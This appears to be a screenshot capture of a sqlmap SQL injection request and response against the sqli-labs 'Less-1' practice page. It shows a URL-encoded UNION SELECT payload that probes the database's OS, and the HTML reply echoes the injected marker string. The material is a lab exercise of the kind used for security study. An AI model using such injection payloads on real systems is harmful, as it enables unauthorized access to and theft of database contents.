 GET
/Less-1/?id=-8168%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x71786a7171%2C%28CASE%20W
HEN%20%280x57%3DUPPER%28MID%28%40%40version_compile_os%2C1%2C1%29%29%29%20THEN%201%
20ELSE%200%20END%29%2C0x7170627671%29%2CNULL--%20- HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.5.7.1#dev (http://sqlmap.org)
Host: www.sqli.com
Accept: */*
Accept-Encoding: gzip, deflate
Connection: close
? < + > Type a search term 0 matches
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 709
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-1 **Error Based- String**</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size='5' color= '#99FF00'>Your Login name:qxjqq1qpbvq<br>Your Password:</font></font>
</div></br></br></br><center>
<img src="../images/Less-1.jpg" /></center>
</body>
</html>
? < + > Type a search term 0 matches